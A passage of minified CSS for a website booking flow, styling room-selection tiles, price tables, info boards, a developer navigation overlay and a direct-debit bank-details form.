.content__iconlist>li[data-icon]{padding-left:40px;position:relative}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon]:before{background-color:#2b3a44;content:"";height:24px;left:0;margin:0;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:0;width:24px}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon=luggage]:before{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/luggage.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/luggage.svg)}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon=world]:before{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/world.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/world.svg)}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon=house]:before{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/house.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/house.svg)}.bapp .bapp__c.bapp__c--content .content__area{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-bottom:33px}.bapp .bapp__c.bapp__c--content .content__area p:nth-of-type(n+2){margin-top:1rem}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist){list-style:none;margin:0 0 16px;padding:0}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li{margin-bottom:8px;padding:6px 43px;position:relative}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li:before{background-color:var(--brand-primary);content:"";display:block;height:40px;left:4px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/check.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/check.svg);-webkit-mask-position:center 64%;mask-position:center 64%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:88%;mask-size:88%;position:absolute;top:0;width:27px}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li>ul{list-style:none;margin:0;padding:14px 22px}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li>ul>li{position:relative}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li>ul>li:before{background-color:#2b3a44;border-radius:50%;content:"";display:block;height:4px;left:-12px;position:absolute;top:12px;width:4px}.content__area--loading{height:80px;position:relative}@media (min-width:768px){.content__area--loading{height:180px}}.content__area--loading:before{background-color:var(--brand-primary);content:"";display:block;height:60px;left:50%;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/loading-spin.svg);mask-image:url(/_resources/themes/clv/dist/app/images/loading-spin.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);transform-style:preserve-3d;width:60px}.bapp .bapp__c.bapp__c--infoboard{display:flex;flex-wrap:wrap;justify-content:space-between;list-style:none;padding:0}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard{margin:46px 0 15px}}.bapp .bapp__c.bapp__c--infoboard li{background-color:#e5eff4;border-radius:50px 50px 50px 0;padding:48px;width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard li{padding:32px 12px;text-align:center;width:calc(33.33333% - 13.33333px)}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--infoboard li:nth-child(n+2){margin-top:24px}}.bapp .bapp__c.bapp__c--infoboard li>span{display:block}.bapp .bapp__c.bapp__c--infoboard li>span:first-child{background-color:#2b3a44;display:inline-block;height:60px;margin-bottom:10px;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:60px}.bapp .bapp__c.bapp__c--infoboard li>span[data-icon=wallet]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg)}.bapp .bapp__c.bapp__c--infoboard li>span[data-icon=note]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg)}.bapp .bapp__c.bapp__c--infoboard li>span[data-icon=profile]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg)}.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(2){font-size:21px;font-weight:500;letter-spacing:0;line-height:28px}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(2){text-align:center}}.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(3){display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-top:16px}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(3){text-align:center}}.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(4){margin-top:32px}.gbrconfirmdetailsmodal .modal-body>.block--infoblock>.infoblock__row>ul>li{color:#2b3a44}.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform{background-color:#fff;color:#2b3a44}@media (min-width:768px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:none}}@media (min-width:992px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:1fr 15%}}@media (min-width:768px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.content__area>.heading__area>div p{width:100%}}.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form>div{grid-gap:.5rem;display:grid;margin-bottom:0}@media (min-width:576px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form>div{grid-gap:.5rem;grid-template-columns:none;justify-content:normal}}@media (min-width:992px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form>div{grid-gap:1rem;grid-template-columns:auto auto;justify-content:space-between}}.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form .dd__text{font-family:Courier,monospace;letter-spacing:.25rem}@media (min-width:992px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.eazycollect__form .dd__text{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform{border:1px solid var(--brand-primary);border-radius:8px;margin-bottom:24px;overflow:hidden}@media (max-width:575.98px){.bapp .bapp__c.bapp__c--eazycollectform{border-radius:0;left:-23px;position:relative;width:calc(100% + 46px)}}.bapp .bapp__c.bapp__c--eazycollectform hr{margin:5px 0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area{padding:20px 20px 0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area{grid-gap:1rem;display:grid;padding-bottom:1rem}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:1fr 18%}}@media (min-width:992px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:1fr 12%}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>div{padding-top:5px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>div p{font-size:.9rem;font-weight:400}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>div p{width:60%}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>img{display:block;width:140px}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area>.heading__area>img{width:100px}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area .content__list{list-style-type:disc;margin-left:1.25rem}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area .content__list li{padding-left:.2rem}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.content__area .content__list li:before{content:none}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form{grid-gap:1rem;background:#e9f1ed;border-bottom:1px dashed var(--brand-primary);border-top:1px dashed var(--brand-primary);display:grid;padding:1rem 20px 20px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div{grid-gap:.5rem;display:grid;margin-bottom:0}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div{grid-gap:1rem;grid-template-columns:auto auto;justify-content:space-between}}@media (min-width:576px) and (max-width:767.98px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number{grid-gap:.5rem;grid-template-columns:none;justify-content:normal}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name .form-error-message,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number .form-error-message{text-align:left}}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number{grid-template-columns:auto 60%}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__name input,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.account__number input{width:100%}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation{grid-gap:.2rem;grid-template-columns:1fr}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-check{grid-gap:1rem;display:grid;grid-template-columns:auto 1fr;padding-left:0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-check label{font-size:.9rem;font-weight:400}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-check input{height:20px;margin-top:4px;width:20px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div.confirmation .form-error-message{text-align:left}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .form-error-message{background-color:#e9f1ed;transition:0s}@media (min-width:576px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .form-error-message{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .input__wrapper{background:#fff;overflow:hidden}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div label{margin-bottom:0}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .dd__text{font-family:Courier,monospace;letter-spacing:.25rem}@media (min-width:992px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div .dd__text{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.bank__numbers{border:none;font-family:Courier,monospace;letter-spacing:.25rem;text-indent:.75rem}@media (min-width:768px){.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__name,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.bank__numbers{text-align:right}}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__name:hover,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.bank__numbers:hover{border:none}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.account__number{width:230px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input.sort__code{width:170px}.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input:active,.bapp .bapp__c.bapp__c--eazycollectform>.bapp__c--content>.eazycollect__form>div input:focus{outline:none}.bapp .bapp__c.bapp__c--pricetable{background-color:#2b3a44;border-radius:8px;margin-bottom:24px;padding:20px}@media (max-width:575.98px){.bapp .bapp__c.bapp__c--pricetable{border-radius:0;left:-23px;position:relative;width:calc(100% + 46px)}}.bapp .bapp__c.bapp__c--pricetable ul{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:left}.bapp .bapp__c.bapp__c--pricetable ul li{color:#fff;display:flex;justify-content:space-between}.bapp .bapp__c.bapp__c--pricetable ul li.strikethrough{text-decoration:line-through}.bapp .bapp__c.bapp__c--pricetable ul li:nth-child(n+2){margin-top:16px}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__superior{border-top:1px solid #fff;color:#ffda5b;margin-top:24px;padding-top:12px}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid,.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__superior{font-family:objektiv-mk1,sans-serif;font-size:18px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid span:first-child{font-size:18px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid span:first-child>span{color:#fff;font-weight:400}.bapp .bapp__c.bapp__c--pricetable ul li.pricetable__mid span:nth-child(2){color:#ffda5b;font-size:18px;font-weight:700;letter-spacing:0;line-height:24px;text-align:right}.bapp .bapp__c.bapp__c--payarea .payarea__labels{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.bapp .bapp__c.bapp__c--payarea .payarea__labels>li{margin-right:8px}.bapp .bapp__c.bapp__c--payarea .payarea__labels>li img{border-radius:4px;width:40px}.bapp .bapp__c.bapp__c--infolabel i{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/questionmark.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-block;height:16px;margin:0 0 0 8px;position:relative;top:2px;width:16px}.bapp .bapp__c.bapp__c--plaintext{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-bottom:25px}@media (min-width:768px){.bapp .bapp__c.bapp__c--plaintext{margin-bottom:40px}}.bapp .bapp__c.bapp__c--slimtext{font-family:objektiv-mk1,sans-serif;font-size:.9rem;font-weight:400;letter-spacing:0;line-height:24px;margin-top:24px}@media (min-width:768px){.bapp .bapp__c.bapp__c--slimtext{margin-top:40px}}.bapp .bapp__c.bapp__c--standtext{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;text-align:left}.bapp.bapp--infoboard{background-color:#faf0f1}.bapp.bapp--infoboard .infoboard__inner{padding-bottom:64px;padding-top:64px}@media (max-width:767.98px){.bapp.bapp--infoboard .infoboard__inner{padding-left:23px;padding-right:23px}}.bapp.bapp--infoboard .infoboard__inner>.h2,.bapp.bapp--infoboard .infoboard__inner>h2{font-size:36px;font-weight:500;letter-spacing:0;line-height:48px;margin-bottom:23px}.bapp.bapp--infoboard .infoboard__inner .infoboard__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.bapp.bapp--infoboard .infoboard__inner .infoboard__list{display:flex;flex-wrap:wrap;justify-content:space-between;list-style:none;margin:42px 0 0;padding:0}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li{text-align:center;width:100%}@media (min-width:768px){.bapp.bapp--infoboard .infoboard__inner .infoboard__list li{width:calc(33.33333% - 21.33333px)}}@media (max-width:767.98px){.bapp.bapp--infoboard .infoboard__inner .infoboard__list li{margin-top:32px}}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span{display:block}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span:first-child{background-color:#2b3a44;display:inline-block;height:60px;margin-bottom:10px;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:60px}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=wallet]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=note]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=profile]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span[data-icon=bed]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/bed.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/bed.svg)}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span:nth-child(2){font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;text-align:center}.bapp.bapp--infoboard .infoboard__inner .infoboard__list li>span:nth-child(3){display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-top:16px;text-align:center}.bapp.bapp--contactarea{background-color:#f7f7f7}.bapp.bapp--contactarea .contactarea__inner{padding-bottom:64px;padding-top:64px}@media (max-width:767.98px){.bapp.bapp--contactarea .contactarea__inner{padding-left:23px;padding-right:23px}}.bapp.bapp--devlink{background-color:#2b3a44;height:50px;left:-25px;position:fixed;top:-25px;transform:rotate(45deg);width:50px;z-index:1030}.bapp.bapp--devlink span{color:#fff;font-size:12px;font-variant:small-caps;left:100%;letter-spacing:2px;opacity:0;position:absolute;top:30%;transform:rotate(-90deg);transition:all .3s ease-in-out}.bapp.bapp--devlink:hover span{opacity:1}.bapp.bapp--dev{background-color:#fff;height:100%;left:0;overflow:scroll;padding:128px 20px;position:fixed;top:0;width:100%;z-index:11}.bapp.bapp--dev[data-state=false]{display:none}.bapp.bapp--dev .dev__pages{display:flex}.bapp.bapp--dev .dev__pages a{background-color:var(--brand-primary);color:#fff;display:block;font-size:32px;min-width:80px;position:relative;text-decoration:none}.bapp.bapp--dev .dev__pages a,.bapp.bapp--dev .dev__pages>div>div>span{align-items:center;display:flex;height:80px;justify-content:center;width:80px}.bapp.bapp--dev .dev__pages>*,.bapp.bapp--dev .dev__pages>div>div>*{margin:0 10px 10px 0}.bapp.bapp--dev .dev__pages>div>div:nth-child(n+2){margin-top:110px}.bapp.bapp--dev .dev__pages>div{display:flex;flex-wrap:wrap}.bapp.bapp--dev .dev__pages>div>div{align-items:center;display:flex;width:100%}.bapp.bapp--dev .dev__pages a span{color:#2b3a44;font-size:11px;font-variant:small-caps;height:100%;line-height:1;position:absolute;text-align:center;top:calc(100% + 40px);width:100%}.bapp.bapp--dev .dev__pages a span:before{color:var(--brand-primary);content:"↑";font-size:16px;left:0;position:absolute;right:0;top:-25px}.bapp.bapp--dev .dev__pages a.current{background-color:#2b3a44}.bapp .bapp__c.bapp__c--roundtiles{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:24px}.bapp .bapp__c.bapp__c--roundtiles .roundtile{background-color:#f6f6f6;border-radius:0 0 50px 0;margin-bottom:30px;width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--roundtiles .roundtile{width:calc(50% - 10px)}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roundtiles .roundtile{align-items:center;display:flex;width:100%}}.bapp .bapp__c.bapp__c--roundtiles .roundtile.roundtile--selected{background-color:var(--brand-primary)}.bapp .bapp__c.bapp__c--roundtiles .roundtile.roundtile--selected .roundtile__action .btn{background-color:#fff;border:none}.bapp .bapp__c.bapp__c--roundtiles .roundtile.roundtile--selected .roundtile__action .btn:focus{box-shadow:none;outline:none}@media (min-width:992px){.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__inner{max-width:60%}}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media{border-radius:0 0 64px 64px;height:200px;overflow:hidden;position:relative}@media (min-width:992px){.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media{border-radius:0 64px 64px 0;height:100%;width:40%}}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media>span{background-color:#e5eff4;display:block;font-family:urbane,sans-serif;font-size:18px;font-weight:500;left:50%;letter-spacing:0;line-height:24px;padding:8px 5px 5px;position:absolute;text-align:center;top:50%;transform:translateX(-50%) translateY(-50%);transform-style:preserve-3d}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__media>img{filter:contrast(.75);height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;transition:filter .3s ease-in-out;width:100%}.bapp .bapp__c.bapp__c--roundtiles .roundtile:hover .roundtile__media>img{filter:contrast(1)}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__content{padding:24px 30px 0}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__action{padding:26px 30px 40px}.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__content>.h3,.bapp .bapp__c.bapp__c--roundtiles .roundtile .roundtile__content>h3{margin-bottom:0}.bapp .bapp__c.bapp__c--signature{background-color:#f6f6f6;border-radius:5px;display:flex;margin-bottom:22px}@media (min-width:768px){.bapp .bapp__c.bapp__c--signature{margin-bottom:55px}}.bapp .bapp__c.bapp__c--signature .signature__inner{border-bottom:1px solid var(--brand-primary);margin:28px 20px;padding-bottom:22px;width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--signature .signature__inner{margin:51px 54px}}.bapp .bapp__c.bapp__c--signature .signature__inner img,.bapp .bapp__c.bapp__c--signature .signature__inner svg{max-width:100%}.bapp .bapp__c.bapp__c--disabled[data-state=true]{opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.bapp .bapp__c.bapp__c--roombox .roombox__hero{display:flex;margin-bottom:30px}.bapp .bapp__c.bapp__c--roombox .roombox__hero img{border-radius:8px;display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__hero img{height:125px;width:149px}}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero img{height:262px;max-width:100%}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content{padding:0 22px 30px}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content{padding:0 0 0 22px}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content>*{width:100%}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content>.h5,.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content>h5{color:#2b3a44;font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:11px;text-align:left}@media (max-width:1199.98px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost{display:block}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .act.act--details{color:#00b0ca;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .act.act--details{display:none}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .act.act--details a{color:var(--brand-primarytint)}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--primary{color:#ffda5b;display:none;font-family:objektiv-mk1,sans-serif;font-size:14px;font-weight:700;letter-spacing:0;line-height:21px;margin-right:3px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--primary{display:block;font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary{font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:13px;margin-top:2px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary{font-size:21px;line-height:28px;margin-bottom:0;margin-top:0}}.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary span{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__hero .roomhero__content .cost.cost--secondary span{font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roombox .roombox__content>span{color:#fff;display:block;font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:27px;text-align:left}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>span{display:none}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roombox .roombox__content>span{margin-bottom:57px}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;margin:0 0 27px;padding:0;text-align:left}@media (min-width:768px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul{margin:0 0 39px}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:first-child:before{background-color:#ddd;content:"";display:block;height:1px;margin:27px 0;width:100%}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:nth-child(n+2):before{background-color:#ddd;content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:nth-child(n+2):before{margin:27px 0}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:last-child:after{background-color:#ddd;content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li:last-child:after{margin:27px 0}}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span.sp.sp--primary{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:8px;text-align:left}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span.sp.sp--secondary{display:block;font-family:urbane,sans-serif;font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;position:relative;top:-6px}.bapp .bapp__c.bapp__c--roombox .roombox__content>ul li span.sp.sp--secondary span{display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px}.bapp .bapp__c.bapp__c--roomcheck{align-items:center;display:flex;flex-wrap:wrap;margin-top:34px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left{width:100%}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left{width:54.89%}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:21.12px;line-height:26.4px}@media (min-width:576px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:22.4px;line-height:28px}}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:22.4px;line-height:28px}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:28.8px;line-height:36px}}@media (min-width:1200px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left .h1,.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left h1{font-size:32px;line-height:40px}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left ul{font-family:objektiv-mk1,sans-serif;font-size:16px;list-style:none;margin:0;padding:0}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left ul li:nth-child(n+2){margin-top:16px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__left ul li span:first-of-type{display:inline-block;font-weight:700;margin-right:16px;width:130px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right{display:flex;margin-top:30px;width:100%}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right{margin-top:0;width:45.11%}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right span>img{max-width:100%}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right span>img{width:300px}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right>span{margin-left:auto}}.bapp .bapp__c.bapp__c--roomcheck .roomcheck__right.roomcheck__right--checked>span{position:relative}.bapp .bapp__c.bapp__c--roomcheck 